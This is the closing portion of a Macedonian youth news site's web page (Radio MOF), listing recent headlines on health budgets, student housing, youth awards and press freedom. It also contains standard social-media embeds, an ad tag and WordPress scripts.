							Какви се условите во студентските домови: Студентите од Сениќ се задоволни, во Пелагонија се жалат, а од Гоце молчат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/vesna-aleksovska-drastichnoto-kratenje-na-budzhetot-za-retki-bolesti-e-direkten-napad-vrz-nasheto-pravo-na-zhivot/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/02/Vesna-Aleksovska-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Весна Алексовска: Драстичното кратење на Буџетот за ретки болести е директен напад врз нашето право на живот" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-14T15:28:03+01:00">14/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/vesna-aleksovska-drastichnoto-kratenje-na-budzhetot-za-retki-bolesti-e-direkten-napad-vrz-nasheto-pravo-na-zhivot/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/vesna-aleksovska-drastichnoto-kratenje-na-budzhetot-za-retki-bolesti-e-direkten-napad-vrz-nasheto-pravo-na-zhivot/" title="Весна Алексовска: Драстичното кратење на Буџетот за ретки болести е директен напад врз нашето право на живот">
							Весна Алексовска: Драстичното кратење на Буџетот за ретки болести е директен напад врз нашето право на живот</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ijz-makedonija-nosi-golem-tovar-od-nezarazni-bolesti-i-ima-visoka-prevalenca-na-pushenje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/doctor-g0e331093e_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ИЈЗ: Македонија носи голем товар од незаразни болести и има висока преваленца на пушење" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-14T13:24:59+01:00">14/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ijz-makedonija-nosi-golem-tovar-od-nezarazni-bolesti-i-ima-visoka-prevalenca-na-pushenje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ijz-makedonija-nosi-golem-tovar-od-nezarazni-bolesti-i-ima-visoka-prevalenca-na-pushenje/" title="ИЈЗ: Македонија носи голем товар од незаразни болести и има висока преваленца на пушење">
							ИЈЗ: Македонија носи голем товар од незаразни болести и има висока преваленца на пушење</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"204372","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
